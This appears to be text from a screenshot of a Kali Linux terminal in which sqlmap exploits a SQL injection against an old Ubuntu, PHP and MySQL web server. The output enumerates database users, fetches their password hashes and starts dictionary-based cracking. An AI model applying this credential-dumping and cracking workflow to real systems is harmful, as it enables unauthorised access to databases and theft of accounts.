 root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[09:28:50] [INFO] fetching database users
[09:28:50] [WARNING] reflective value(s) found and filtering out
database management system users [4]:
[*] 'db_hacker'@'%'
[*] 'debian-sys-maint'@''
[*] 'guest'@'%'
[*] 'root'@'%'
[09:28:50] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] Y
[09:29:06] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:29:12] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:29:21] [INFO] starting dictionary-based cracking (mysql_passwd)
[09:29:21] [WARNING] multiprocessing hash cracking is currently not supported on
this platform